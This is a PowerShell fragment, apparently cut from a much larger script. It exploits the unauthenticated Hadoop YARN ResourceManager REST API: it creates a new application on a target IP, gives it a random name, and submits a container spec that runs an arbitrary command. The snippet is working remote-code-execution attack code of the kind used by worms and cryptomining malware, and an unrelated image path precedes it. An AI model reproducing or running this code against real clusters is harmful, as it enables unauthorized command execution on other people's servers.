 31470 $ret = urlpost $ip "/ws/v1/cluster/apps/new-application" ""
31471
31472
31473 if($ret.indexOf('"application-id"') -ne -1){
31474
31475
31476 $keyid=($ret -split '"')[3]
31477
31478
31479 $keyname=-join([char[]](48..57+65..90+97..122)|Get-Random -Count (6+(Get-Random)%6))
31480
31481
31482 $cmd = $cmd.replace('"','\"')
31483
31484
31485 $postdata="{""application-id"":""$keyid"",""application-name"":""$keyname"",""application-type"":""YARN"",""am-container-spec"":{""commands"":{""command"":""$cmd""}}}"
31486
31487
31488 $ret1 = urlpost $ip "/ws/v1/cluster/apps" $postdata
31489
31490
31491 return $true
31492
31493
31494 }
31495
31496
31497 return $false